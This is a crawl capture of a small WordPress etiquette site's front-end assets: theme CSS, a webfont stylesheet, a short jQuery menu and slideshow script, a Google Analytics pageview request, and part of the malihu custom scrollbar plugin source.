article.page .woocommerce_message { font-family: 'JosefinSlabRegular'; text-shadow: none; }

article.page .product .price .from { color: #666 !important; }

article.page .product .price .amount { color: #ED1C24; }

article.page .cart-collaterals .cart_totals { width: 100%; float: right; }

article.page .cart-collaterals .cart_totals table { float: right; }

article.page ul.products li.product { width: 28%; text-align: center; }

article.page ul.products .subcats li.product a { text-align: center; }

article.page ul.products .subcats li.product a img { display: inline !important; width: auto !important; height: auto !important; }

article.page ul.products li.product .availability, .out-of-stock { color: #ED1C24; font-size: 0.95em; font-family: 'JosefinSlabRegular' !important; margin-bottom: 15px; }

article.page .checkout #order_review_heading { margin-top: 20px; }

article.page .button { font-family: 'QuicksandBook'; text-shadow: none !important; font-size: 1em; font-weight: normal; }

article.page ul.products .button { color: #fff; background: -webkit-linear-gradient(#e5001c, #b20016); border-color: #7f0010; }

article.page .single_add_to_cart_button { color: #fff !important; text-shadow: none !important; }

article.page #breadcrumb { font-family: 'QuicksandBook'; font-size: 0.7em; text-align: right; }

article.page form.cart .variations { margin-bottom: 30px !important; }

article.page form.cart .variations .value { position: relative; top: -5px; text-align: right; }

article.page .reset_variations { font-size: 0.75em; }

article.page .checkout input[type=text], article.page .checkout textarea { padding: 10px; background-color: #D7EEEB; outline: none; border: 0px; }

article.page .checkout textarea { height: 200px; }

article.page .checkout_table_item .product-quantity { text-align: left; }

/* Calendar */
#ai1ec-container .ai1ec-month-view .ai1ec-date { background: #f5f5f5 !important; }

#ai1ec-container .ai1ec-month-view .ai1ec-today { background: #f5dee0 !important; }

#ai1ec-container .ai1ec-title-buttons { margin-bottom: 25px; }

#ai1ec-calendar-view-container { margin-bottom: 25px !important; }

#ai1ec-container .ai1ec-calendar-title { font-family: 'TrocchiRegular'; font-weight: normal; }

.timely { font-family: 'JosefinSlabRegular' !important; font-size: 1.2em !important; color: #666666 !important; }

.ai1ec-full-event .btn { font-family: 'QuicksandBook'; }

table.timely.ai1ec-full-event td.ai1ec-time { font-family: 'JosefinSlabBold' !important; font-weight: normal !important; font-size: 0.9em !important; vertical-align: bottom !important; line-height: 1.5em !important; }

.ai1ec-full-event th.ai1ec-time { font-family: 'JosefinSlabRegular' !important; font-weight: normal !important; font-size: 0.85em !important; }

.ai1ec-full-event .ai1ec-location { font-family: 'JosefinSlabRegular' !important; font-weight: normal !important; font-size: 0.85em !important; line-height: 1.5em !important; }

.ai1ec-day .ai1ec-read-more, .ai1ec-day .ai1ec-event-popup-bg, .ai1ec-day .ai1ec-event-time { font-size: 1.1em !important; }

.ai1ec-day .ai1ec-event-time { font-weight: normal !important; font-family: 'JosefinSlabBold' !important; }

.ai1ec-event-popup-bg .ai1ec-event-time { font-family: 'JosefinSlabBold' !important; }

.ai1ec-calendar-toolbar, .ai1ec-pagination, .btn-group { font-family: 'QuicksandBook'; }

.ai1ec-month-view thead, .ai1ec-month-view .ai1ec-date { font-family: 'JosefinSlabBold' !important; }

@media only screen and (min-width: 20em) and (max-width: 56.25em) { #wrapper { width: 90%; margin: auto; height: auto; min-height: 0px; padding-bottom: 20px; background-image: none; }
  #wrapper header.main { position: relative; margin-bottom: 30px; }
  #wrapper header.main h1#logo img { width: 100%; height: auto; }
  #wrapper header.main h1#logo span#pinwheel { left: 20px; top: -20px; }
  #wrapper header.main #cartcount { top: 10px; }
  #wrapper header.main #mobilemenubtn { cursor: pointer; display: block; width: 90%; border: 1px solid #78cbc5; text-align: center; text-transform: uppercase; height: 40px; line-height: 40px; color: #78cbc5; position: relative; top: 60px; font-family: 'JosefinSlabBold'; margin: auto; }
  #wrapper nav.main { display: none; }
  #wrapper nav.main.mobile { display: block; position: absolute; top: 250px; left: 0; right: 0; margin: auto; width: 82%; background-color: #78cbc5; background-image: none; z-index: 10000; }
  #wrapper nav.main.mobile ul { width: 50%; text-align: center; }
  #wrapper nav.main.mobile ul li { font-size: 1.05em; }
  #wrapper #body { width: 100%; min-height: 0; margin: 0; }
  #wrapper #body #slideshow { width: 100%; height: auto; margin: 0; margin-bottom: 35px; }
  #wrapper #body #slideshow .slides { padding: 0; margin: 0; }
  #wrapper #body #slideshow .slides img { width: 100%; height: auto; display: block; margin-bottom: 35px; }
  #wrapper #body article.page { width: 100%; margin: 0; }
  #wrapper #body article.page > h1 { font-size: 1.8em; text-align: center; }
  #wrapper #body article.page .content { padding: 14px; text-align: left; }
  #wrapper #body article.page .wpcf7 span.wpcf7-not-valid-tip { left: 0%; }
  #wrapper #body article.page .wpcf7 .formrow input[type=text] { width: 100%; }
  #wrapper #body article.page .wpcf7 textarea { width: 100%; }
  #wrapper #body article.page nav.subnav { width: 90%; margin: auto; line-height: 1.6em; }
  #wrapper #body article.page img.alignleft { display: block; width: 90%; height: auto; float: none; margin: 0; max-width: 90%; width: auto; margin: auto; }
  #wrapper #body article.page .products { width: 90%; margin: auto; }
  #wrapper #body article.page .products li.product { display: block; width: 100%; }
  #wrapper #body article.page div.product div.summary { float: none; width: 90%; margin: auto; }
  #wrapper #body article.page div.product div.images { float: none; width: 90%; margin: auto; }
  #wrapper #body article.page #partners { background-image: none; height: auto; }
  #wrapper #body article.page #partners #logo_slideshow { position: relative; top: 0; left: 0; margin: auto; }
  #wrapper #blog_preview { width: 80%; height: auto; float: none; margin: 0; margin: auto; padding: 10px; margin-bottom: 15px; }
  #wrapper #blog_preview h1 { width: 100%; overflow: hidden; position: relative; }
  #wrapper #blog_preview .widget_better_rss_widget { position: relative; display: block; top: 0; right: 0; }
  #wrapper #blog_preview .widget_better_rss_widget a { width: 100%; }
  #wrapper #newsletter { width: 90%; height: auto; margin: 0; margin: auto; float: none; }
  footer.main { width: 90%; height: auto; line-height: 1.2em; text-align: center; }
  footer.main #copyright { float: none; margin-bottom: 10px; text-align: center; }
  footer.main #credits { float: none; text-align: center; } }


--- FILE ---
content_type: text/css
request_url: http://www.charmetiquette.com/wp-content/themes/charm/webfonts/webfonts.css
body_size: 3990
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on November 23, 2012 10:21:15 PM America/New_York */

@font-face {
    font-family: 'QuicksandBook';
    src: url('Quicksand_Book-webfont.eot');
    src: url('Quicksand_Book-webfont.eot?#iefix') format('embedded-opentype'),
         url('Quicksand_Book-webfont.woff') format('woff'),
         url('Quicksand_Book-webfont.ttf') format('truetype'),
         url('Quicksand_Book-webfont.svg#QuicksandBook') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'TrocchiRegular';
    src: url('Trocchi-webfont.eot');
    src: url('Trocchi-webfont.eot?#iefix') format('embedded-opentype'),
         url('Trocchi-webfont.woff') format('woff'),
         url('Trocchi-webfont.ttf') format('truetype'),
         url('Trocchi-webfont.svg#TrocchiRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'JosefinSlabRegular';
    src: url('josefinslab-regular-webfont.eot');
    src: url('josefinslab-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('josefinslab-regular-webfont.woff') format('woff'),
         url('josefinslab-regular-webfont.ttf') format('truetype'),
         url('josefinslab-regular-webfont.svg#JosefinSlabRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'JosefinSlabBold';
    src: url('JosefinSlab-Bold-webfont.eot');
    src: url('JosefinSlab-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('JosefinSlab-Bold-webfont.woff') format('woff'),
         url('JosefinSlab-Bold-webfont.ttf') format('truetype'),
         url('JosefinSlab-Bold-webfont.svg#JosefinSlabBold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'JosefinSlabBoldItalic';
    src: url('JosefinSlab-BoldItalic-webfont.eot');
    src: url('JosefinSlab-BoldItalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('JosefinSlab-BoldItalic-webfont.woff') format('woff'),
         url('JosefinSlab-BoldItalic-webfont.ttf') format('truetype'),
         url('JosefinSlab-BoldItalic-webfont.svg#JosefinSlabBoldItalic') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'JosefinSlabItalic';
    src: url('JosefinSlab-Italic-webfont.eot');
    src: url('JosefinSlab-Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('JosefinSlab-Italic-webfont.woff') format('woff'),
         url('JosefinSlab-Italic-webfont.ttf') format('truetype'),
         url('JosefinSlab-Italic-webfont.svg#JosefinSlabItalic') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'TrocchiBold';
    src: url('Trocchi-Bold-webfont.eot');
    src: url('Trocchi-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Trocchi-Bold-webfont.woff') format('woff'),
         url('Trocchi-Bold-webfont.ttf') format('truetype'),
         url('Trocchi-Bold-webfont.svg#TrocchiBold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'TheanoDidotRegular';
    src: url('TheanoDidot-Regular-webfont.eot');
    src: url('TheanoDidot-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('TheanoDidot-Regular-webfont.woff') format('woff'),
         url('TheanoDidot-Regular-webfont.ttf') format('truetype'),
         url('TheanoDidot-Regular-webfont.svg#TheanoDidotRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'sofiaregular';
    src: url('sofia-regular-webfont.eot');
    src: url('sofia-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('sofia-regular-webfont.woff') format('woff'),
         url('sofia-regular-webfont.ttf') format('truetype'),
         url('sofia-regular-webfont.svg#sofiaregular') format('svg');
    font-weight: normal;
    font-style: normal;

}



--- FILE ---
content_type: text/javascript
request_url: http://www.charmetiquette.com/wp-content/themes/charm/js/script.js
body_size: 567
content:
$(document).ready(function(){
	$('#top-link').topLink({
    	min: 250,
    	fadeSpeed: 500
    });
    
    $('#top-link').click(function(e) {
    	e.preventDefault();
    	$.scrollTo(0,300);
    });
    
    
    $("#mobilemenubtn").click(function(){
	    if($("nav.main").hasClass('mobile')){
		    $("nav.main").removeClass('mobile');
	    }else{
		    $("nav.main").addClass('mobile');
	    }
		    
		    
		 
    });
    
    
}); 

$(window).load(function(){
	$("#slideshow, #logo_slideshow").flexslider({
		controlNav:false,
		directionNav:false
	});
	
		
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2088049750&t=pageview&_s=1&dl=http%3A%2F%2Fwww.charmetiquette.com%2Fregister%2F&ul=en-us%40posix&dt=Charm%20Etiquette%20%7C%20Register&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1649821626&gjid=1301147559&cid=478317458.1769060105&tid=UA-37962947-1&_gid=1266042992.1769060105&_r=1&_slc=1&z=1826139426
body_size: -452
content:
2,cG-MPKPV8BWH8

--- FILE ---
content_type: text/javascript
request_url: http://www.charmetiquette.com/wp-content/themes/charm/js/jquery.mCustomScrollbar.js
body_size: 39880
content:
/* 
== malihu jquery custom scrollbars plugin == 
version: 2.3.1 
author: malihu (http://manos.malihu.gr) 
plugin home: http://manos.malihu.gr/jquery-custom-content-scroller 
*/
(function($){
	var methods={
		init:function(options){
			var defaults={ 
				set_width:false, /*optional element width: boolean, pixels, percentage*/
				set_height:false, /*optional element height: boolean, pixels, percentage*/
				horizontalScroll:false, /*scroll horizontally: boolean*/
				scrollInertia:550, /*scrolling inertia: integer (milliseconds)*/
				scrollEasing:"easeOutCirc", /*scrolling easing: string*/
				mouseWheel:"pixels", /*mousewheel support and velocity: boolean, "auto", integer, "pixels"*/
				mouseWheelPixels:60, /*mousewheel pixels amount: integer*/
				autoDraggerLength:true, /*auto-adjust scrollbar dragger length: boolean*/
				scrollButtons:{ /*scroll buttons*/
					enable:false, /*scroll buttons support: boolean*/
					scrollType:"continuous", /*scroll buttons scrolling type: "continuous", "pixels"*/
					scrollSpeed:20, /*scroll buttons continuous scrolling speed: integer*/
					scrollAmount:40 /*scroll buttons pixels scroll amount: integer (pixels)*/
				},
				advanced:{
					updateOnBrowserResize:true, /*update scrollbars on browser resize (for layouts based on percentages): boolean*/
					updateOnContentResize:false, /*auto-update scrollbars on content resize (for dynamic content): boolean*/
					autoExpandHorizontalScroll:false, /*auto-expand width for horizontal scrolling: boolean*/
					autoScrollOnFocus:true /*auto-scroll on focused elements: boolean*/
				},
				callbacks:{
					onScrollStart:function(){}, /*user custom callback function on scroll start event*/
					onScroll:function(){}, /*user custom callback function on scroll event*/
					onTotalScroll:function(){}, /*user custom callback function on scroll end reached event*/
					onTotalScrollBack:function(){}, /*user custom callback function on scroll begin reached event*/
					onTotalScrollOffset:0, /*scroll end reached offset: integer (pixels)*/
					whileScrolling:false, /*user custom callback function on scrolling event*/
					whileScrollingInterval:30 /*interval for calling whileScrolling callback: integer (milliseconds)*/
				}
			},
			options=$.extend(true,defaults,options);
			/*check for touch device*/
			$(document).data("mCS-is-touch-device",false);
			if(is_touch_device()){
				$(document).data("mCS-is-touch-device",true); 
			}
			function is_touch_device(){
				return !!("ontouchstart" in window) ? 1 : 0;
			}
			return this.each(function(){
				var $this=$(this);
				/*set element width/height, create markup for custom scrollbars, add classes*/
				if(options.set_width){
					$this.css("width",options.set_width);
				}
				if(options.set_height){
					$this.css("height",options.set_height);
				}
				if(!$(document).data("mCustomScrollbar-index")){
					$(document).data("mCustomScrollbar-index","1");
				}else{
					var mCustomScrollbarIndex=parseInt($(document).data("mCustomScrollbar-index"));
					$(document).data("mCustomScrollbar-index",mCustomScrollbarIndex+1);
				}
				$this.wrapInner("<div class='mCustomScrollBox' id='mCSB_"+$(document).data("mCustomScrollbar-index")+"' style='position:relative; height:100%; overflow:hidden; max-width:100%;' />").addClass("mCustomScrollbar _mCS_"+$(document).data("mCustomScrollbar-index"));
				var mCustomScrollBox=$this.children(".mCustomScrollBox");
				if(options.horizontalScroll){
					mCustomScrollBox.addClass("mCSB_horizontal").wrapInner("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />");
					var mCSB_h_wrapper=mCustomScrollBox.children(".mCSB_h_wrapper");
					mCSB_h_wrapper.wrapInner("<div class='mCSB_container' style='position:absolute; left:0;' />").children(".mCSB_container").css({"width":mCSB_h_wrapper.children().outerWidth(),"position":"relative"}).unwrap();
				}else{
					mCustomScrollBox.wrapInner("<div class='mCSB_container' style='position:relative; top:0;' />");
				}
				var mCSB_container=mCustomScrollBox.children(".mCSB_container");
				if($(document).data("mCS-is-touch-device")){
					mCSB_container.addClass("mCS_touch");
				}
				mCSB_container.after("<div class='mCSB_scrollTools' style='position:absolute;'><div class='mCSB_draggerContainer' style='position:relative;'><div class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' style='position:relative;'></div></div><div class='mCSB_draggerRail'></div></div></div>");
				var mCSB_scrollTools=mCustomScrollBox.children(".mCSB_scrollTools"),
					mCSB_draggerContainer=mCSB_scrollTools.children(".mCSB_draggerContainer"),
					mCSB_dragger=mCSB_draggerContainer.children(".mCSB_dragger");
				if(options.horizontalScroll){
					mCSB_dragger.data("minDraggerWidth",mCSB_dragger.width());
				}else{
					mCSB_dragger.data("minDraggerHeight",mCSB_dragger.height());
				}
				if(options.scrollButtons.enable){
					if(options.horizontalScroll){
						mCSB_scrollTools.prepend("<a class='mCSB_buttonLeft' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonRight' style='display:block; position:relative;'></a>");
					}else{
						mCSB_scrollTools.prepend("<a class='mCSB_buttonUp' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonDown' style='display:block; position:relative;'></a>");
					}
				}
				/*mCustomScrollBox scrollTop and scrollLeft is always 0 to prevent browser focus scrolling*/
				mCustomScrollBox.bind("scroll",function(){
					if(!$this.is(".mCS_disabled")){ /*native focus scrolling for disabled scrollbars*/
						mCustomScrollBox.scrollTop(0).scrollLeft(0);
					}
				});
				/*store options, global vars/states, intervals and update element*/
				$this.data({
					/*init state*/
					"mCS_Init":true,
					/*option parameters*/
					"horizontalScroll":options.horizontalScroll,
					"scrollInertia":options.scrollInertia,
					"scrollEasing":options.scrollEasing,
					"mouseWheel":options.mouseWheel,
					"mouseWheelPixels":options.mouseWheelPixels,
					"autoDraggerLength":options.autoDraggerLength,
					"scrollButtons_enable":options.scrollButtons.enable,
					"scrollButtons_scrollType":options.scrollButtons.scrollType,
					"scrollButtons_scrollSpeed":options.scrollButtons.scrollSpeed,
					"scrollButtons_scrollAmount":options.scrollButtons.scrollAmount,
					"autoExpandHorizontalScroll":options.advanced.autoExpandHorizontalScroll,
					"autoScrollOnFocus":options.advanced.autoScrollOnFocus,
					"onScrollStart_Callback":options.callbacks.onScrollStart,
					"onScroll_Callback":options.callbacks.onScroll,
					"onTotalScroll_Callback":options.callbacks.onTotalScroll,
					"onTotalScrollBack_Callback":options.callbacks.onTotalScrollBack,
					"onTotalScroll_Offset":options.callbacks.onTotalScrollOffset,
					"whileScrolling_Callback":options.callbacks.whileScrolling,
					"whileScrolling_Interval":options.callbacks.whileScrollingInterval,
					/*events binding state*/
					"bindEvent_scrollbar_click":false,
					"bindEvent_mousewheel":false,
					"bindEvent_focusin":false,
					"bindEvent_buttonsContinuous_y":false,
					"bindEvent_buttonsContinuous_x":false,
					"bindEvent_buttonsPixels_y":false,
					"bindEvent_buttonsPixels_x":false,
					"bindEvent_scrollbar_touch":false,
					"bindEvent_content_touch":false,
					/*buttons intervals*/
					"mCSB_buttonScrollRight":false,
					"mCSB_buttonScrollLeft":false,
					"mCSB_buttonScrollDown":false,
					"mCSB_buttonScrollUp":false,
					/*callback intervals*/
					"whileScrolling":false
				}).mCustomScrollbar("update");
				/*detect max-width*/
				if(options.horizontalScroll){
					if($this.css("max-width")!=="none"){
						if(!options.advanced.updateOnContentResize){ /*needs updateOnContentResize*/
							options.advanced.updateOnContentResize=true;
						}
						$this.data({"mCS_maxWidth":parseInt($this.css("max-width")),"mCS_maxWidth_Interval":setInterval(function(){
							if(parseInt($this.css("width"))>$this.data("mCS_maxWidth")){
								clearInterval($this.data("mCS_maxWidth_Interval"));
								$this.mCustomScrollbar("update");
							}
						},150)});
					}
				}else{
					/*detect max-height*/
					if($this.css("max-height")!=="none"){
						$this.data({"mCS_maxHeight":parseInt($this.css("max-height")),"mCS_maxHeight_Interval":setInterval(function(){
							mCustomScrollBox.css("max-height",$this.data("mCS_maxHeight"));
							if(parseInt($this.css("height"))>$this.data("mCS_maxHeight")){
								clearInterval($this.data("mCS_maxHeight_Interval"));
								$this.mCustomScrollbar("update");
							}
						},150)});
					}
				}
				/*window resize fn (for layouts based on percentages)*/
				if(options.advanced.updateOnBrowserResize){
					var mCSB_resizeTimeout;
					$(window).resize(function(){
						if(mCSB_resizeTimeout){
							clearTimeout(mCSB_resizeTimeout);
						}
						mCSB_resizeTimeout=setTimeout(function(){
							if(!$this.is(".mCS_disabled") && !$this.is(".mCS_destroyed")){
								$this.mCustomScrollbar("update");
							}
						},150);
					});
				}
				/*content resize fn (for dynamically generated content)*/
				if(options.advanced.updateOnContentResize){
					var mCSB_onContentResize;
					if(options.horizontalScroll){
						var mCSB_containerOldSize=mCSB_container.outerWidth();
					}else{
						var mCSB_containerOldSize=mCSB_container.outerHeight();
					}
					mCSB_onContentResize=setInterval(function(){
						if(options.horizontalScroll){
							if(options.advanced.autoExpandHorizontalScroll){
								mCSB_container.css({"position":"absolute","width":"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({"width":mCSB_container.outerWidth(),"position":"relative"}).unwrap();
							}
							var mCSB_containerNewSize=mCSB_container.outerWidth();
						}else{
							var mCSB_containerNewSize=mCSB_container.outerHeight();
						}
						if(mCSB_containerNewSize!=mCSB_containerOldSize){
							$this.mCustomScrollbar("update");
							mCSB_containerOldSize=mCSB_containerNewSize;
						}
					},300);
				}
			});
		},
		update:function(){
			var $this=$(this),
				mCustomScrollBox=$this.children(".mCustomScrollBox"),
				mCSB_container=mCustomScrollBox.children(".mCSB_container");
			mCSB_container.removeClass("mCS_no_scrollbar");
			$this.removeClass("mCS_disabled mCS_destroyed");
			mCustomScrollBox.scrollTop(0).scrollLeft(0); /*reset scrollTop/scrollLeft to prevent browser focus scrolling*/
			var mCSB_scrollTools=mCustomScrollBox.children(".mCSB_scrollTools"),
				mCSB_draggerContainer=mCSB_scrollTools.children(".mCSB_draggerContainer"),
				mCSB_dragger=mCSB_draggerContainer.children(".mCSB_dragger");
			if($this.data("horizontalScroll")){
				var mCSB_buttonLeft=mCSB_scrollTools.children(".mCSB_buttonLeft"),
					mCSB_buttonRight=mCSB_scrollTools.children(".mCSB_buttonRight"),
					mCustomScrollBoxW=mCustomScrollBox.width();
				if($this.data("autoExpandHorizontalScroll")){
					mCSB_container.css({"position":"absolute","width":"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({"width":mCSB_container.outerWidth(),"position":"relative"}).unwrap();
				}
				var mCSB_containerW=mCSB_container.outerWidth();
			}else{
				var mCSB_buttonUp=mCSB_scrollTools.children(".mCSB_buttonUp"),
					mCSB_buttonDown=mCSB_scrollTools.children(".mCSB_buttonDown"),
					mCustomScrollBoxH=mCustomScrollBox.height(),
					mCSB_containerH=mCSB_container.outerHeight();
			}
			if(mCSB_containerH>mCustomScrollBoxH && !$this.data("horizontalScroll")){ /*content needs vertical scrolling*/
				mCSB_scrollTools.css("display","block");
				var mCSB_draggerContainerH=mCSB_draggerContainer.height();
				/*auto adjust scrollbar dragger length analogous to content*/
				if($this.data("autoDraggerLength")){
					var draggerH=Math.round(mCustomScrollBoxH/mCSB_containerH*mCSB_draggerContainerH),
						minDraggerH=mCSB_dragger.data("minDraggerHeight");
					if(draggerH<=minDraggerH){ /*min dragger height*/
						mCSB_dragger.css({"height":minDraggerH});
					}else if(draggerH>=mCSB_draggerContainerH-10){ /*max dragger height*/
						var mCSB_draggerContainerMaxH=mCSB_draggerContainerH-10;
						mCSB_dragger.css({"height":mCSB_draggerContainerMaxH});
					}else{
						mCSB_dragger.css({"height":draggerH});
					}
					mCSB_dragger.children(".mCSB_dragger_bar").css({"line-height":mCSB_dragger.height()+"px"});
				}
				var mCSB_draggerH=mCSB_dragger.height(),
				/*calculate and store scroll amount, add scrolling*/
					scrollAmount=(mCSB_containerH-mCustomScrollBoxH)/(mCSB_draggerContainerH-mCSB_draggerH);
				$this.data("scrollAmount",scrollAmount).mCustomScrollbar("scrolling",mCustomScrollBox,mCSB_container,mCSB_draggerContainer,mCSB_dragger,mCSB_buttonUp,mCSB_buttonDown,mCSB_buttonLeft,mCSB_buttonRight);
				/*scroll*/
				var mCSB_containerP=Math.abs(Math.round(mCSB_container.position().top));
				$this.mCustomScrollbar("scrollTo",mCSB_containerP,{callback:false});
			}else if(mCSB_containerW>mCustomScrollBoxW && $this.data("horizontalScroll")){ /*content needs horizontal scrolling*/
				mCSB_scrollTools.css("display","block");
				var mCSB_draggerContainerW=mCSB_draggerContainer.width();
				/*auto adjust scrollbar dragger length analogous to content*/
				if($this.data("autoDraggerLength")){
					var draggerW=Math.round(mCustomScrollBoxW/mCSB_containerW*mCSB_draggerContainerW),
						minDraggerW=mCSB_dragger.data("minDraggerWidth");
					if(draggerW<=minDraggerW){ /*min dragger height*/
						mCSB_dragger.css({"width":minDraggerW});
					}else if(draggerW>=mCSB_draggerContainerW-10){ /*max dragger height*/
						var mCSB_draggerContainerMaxW=mCSB_draggerContainerW-10;
						mCSB_dragger.css({"width":mCSB_draggerContainerMaxW});
					}else{
						mCSB_dragger.css({"width":draggerW});
					}
				}
				var mCSB_draggerW=mCSB_dragger.width(),
				/*calculate and store scroll amount, add scrolling*/
					scrollAmount=(mCSB_containerW-mCustomScrollBoxW)/(mCSB_draggerContainerW-mCSB_draggerW);
				$this.data("scrollAmount",scrollAmount).mCustomScrollbar("scrolling",mCustomScrollBox,mCSB_container,mCSB_draggerContainer,mCSB_dragger,mCSB_buttonUp,mCSB_buttonDown,mCSB_buttonLeft,mCSB_buttonRight);
				/*scroll*/
				var mCSB_containerP=Math.abs(Math.round(mCSB_container.position().left));
				$this.mCustomScrollbar("scrollTo",mCSB_containerP,{callback:false});
			}else{ /*content does not need scrolling*/
				/*unbind events, reset content position, hide scrollbars, remove classes*/
				mCustomScrollBox.unbind("mousewheel focusin");
				if($this.data("horizontalScroll")){
					mCSB_dragger.add(mCSB_container).css("left",0);
				}else{
					mCSB_dragger.add(mCSB_container).css("top",0);
				}
				mCSB_scrollTools.css("display","none");
				mCSB_container.addClass("mCS_no_scrollbar");
				$this.data({"bindEvent_mousewheel":false,"bindEvent_focusin":false});
			}
		},
		scrolling:function(mCustomScrollBox,mCSB_container,mCSB_draggerContainer,mCSB_dragger,mCSB_buttonUp,mCSB_buttonDown,mCSB_buttonLeft,mCSB_buttonRight){
			var $this=$(this);
			/*while scrolling callback*/
			$this.mCustomScrollbar("callbacks","whileScrolling"); 
			/*drag scrolling*/
			if(!mCSB_dragger.hasClass("ui-draggable")){ /*apply drag function once*/
				if($this.data("horizontalScroll")){
					var draggableAxis="x";
				}else{
					var draggableAxis="y";
				}
				mCSB_dragger.draggable({ 
					axis:draggableAxis,
					containment:"parent",
					drag:function(event,ui){
						$this.mCustomScrollbar("scroll");
						mCSB_dragger.addClass("mCSB_dragger_onDrag");
					},
					stop:function(event,ui){
						mCSB_dragger.removeClass("mCSB_dragger_onDrag");	
					}
				});
			}
			if(!$this.data("bindEvent_scrollbar_click")){ /*bind once*/
				mCSB_draggerContainer.bind("click",function(e){
					if($this.data("horizontalScroll")){
						var mouseCoord=(e.pageX-mCSB_draggerContainer.offset().left);
						if(mouseCoord<mCSB_dragger.position().left || mouseCoord>(mCSB_dragger.position().left+mCSB_dragger.width())){
							var scrollToPos=mouseCoord;
							if(scrollToPos>=mCSB_draggerContainer.width()-mCSB_dragger.width()){ /*max dragger position is bottom*/
								scrollToPos=mCSB_draggerContainer.width()-mCSB_dragger.width();
							}
							mCSB_dragger.css("left",scrollToPos);
							$this.mCustomScrollbar("scroll");
						}
					}else{
						var mouseCoord=(e.pageY-mCSB_draggerContainer.offset().top);
						if(mouseCoord<mCSB_dragger.position().top || mouseCoord>(mCSB_dragger.position().top+mCSB_dragger.height())){
							var scrollToPos=mouseCoord;
							if(scrollToPos>=mCSB_draggerContainer.height()-mCSB_dragger.height()){ /*max dragger position is bottom*/
								scrollToPos=mCSB_draggerContainer.height()-mCSB_dragger.height();
							}
							mCSB_dragger.css("top",scrollToPos);
							$this.mCustomScrollbar("scroll");
						}
					}
				});
				$this.data({"bindEvent_scrollbar_click":true});
			}
			/*mousewheel scrolling*/
			if($this.data("mouseWheel")){
				var mousewheelVel=$this.data("mouseWheel");
				if($this.data("mouseWheel")==="auto"){
					mousewheelVel=8; /*default mousewheel velocity*/
					/*check for safari browser on mac osx to lower mousewheel velocity*/
					var os=navigator.userAgent;
					if(os.indexOf("Mac")!=-1 && os.indexOf("Safari")!=-1 && os.indexOf("AppleWebKit")!=-1 && os.indexOf("Chrome")==-1){ 
						mousewheelVel=1;
					}
				}
				if(!$this.data("bindEvent_mousewheel")){ /*bind once*/
					mCustomScrollBox.bind("mousewheel",function(event,delta){
						event.preventDefault();
						var vel=Math.abs(delta*mousewheelVel);
						if($this.data("horizontalScroll")){
							if($this.data("mouseWheel")==="pixels"){
								if(delta<0){
									delta=-1;
								}else{
									delta=1;
								}
								var scrollTo=Math.abs(Math.round(mCSB_container.position().left))-(delta*$this.data("mouseWheelPixels"));
								$this.mCustomScrollbar("scrollTo",scrollTo);
							}else{
								var posX=mCSB_dragger.position().left-(delta*vel);
								mCSB_dragger.css("left",posX);
								if(mCSB_dragger.position().left<0){
									mCSB_dragger.css("left",0);
								}
								var mCSB_draggerContainerW=mCSB_draggerContainer.width(),
									mCSB_draggerW=mCSB_dragger.width();
								if(mCSB_dragger.position().left>mCSB_draggerContainerW-mCSB_draggerW){
									mCSB_dragger.css("left",mCSB_draggerContainerW-mCSB_draggerW);
								}
								$this.mCustomScrollbar("scroll");
							}
						}else{
							if($this.data("mouseWheel")==="pixels"){
								if(delta<0){
									delta=-1;
								}else{
									delta=1;
								}
								var scrollTo=Math.abs(Math.round(mCSB_container.position().top))-(delta*$this.data("mouseWheelPixels"));
								$this.mCustomScrollbar("scrollTo",scrollTo);
							}else{
								var posY=mCSB_dragger.position().top-(delta*vel);
								mCSB_dragger.css("top",posY);
								if(mCSB_dragger.position().top<0){
									mCSB_dragger.css("top",0);
								}
								var mCSB_draggerContainerH=mCSB_draggerContainer.height(),
									mCSB_draggerH=mCSB_dragger.height();
								if(mCSB_dragger.position().top>mCSB_draggerContainerH-mCSB_draggerH){
									mCSB_dragger.css("top",mCSB_draggerContainerH-mCSB_draggerH);
								}
								$this.mCustomScrollbar("scroll");
							}
						}
					});
					$this.data({"bindEvent_mousewheel":true});
				}
			}
			/*buttons scrolling*/
			if($this.data("scrollButtons_enable")){
				if($this.data("scrollButtons_scrollType")==="pixels"){ /*scroll by pixels*/
					var pixelsScrollTo;
					if($.browser.msie && parseInt($.browser.version)<9){ /*stupid ie8*/
						$this.data("scrollInertia",0);
					}
					if($this.data("horizontalScroll")){
						mCSB_buttonRight.add(mCSB_buttonLeft).unbind("mousedown touchstart onmsgesturestart mouseup mouseout touchend onmsgestureend",mCSB_buttonRight_stop,mCSB_buttonLeft_stop);
						$this.data({"bindEvent_buttonsContinuous_x":false});
						if(!$this.data("bindEvent_buttonsPixels_x")){ /*bind once*/
							/*scroll right*/
							mCSB_buttonRight.bind("click",function(e){
								e.preventDefault();
								if(!mCSB_container.is(":animated")){
									pixelsScrollTo=Math.abs(mCSB_container.position().left)+$this.data("scrollButtons_scrollAmount");
									$this.mCustomScrollbar("scrollTo",pixelsScrollTo);
								}
							});
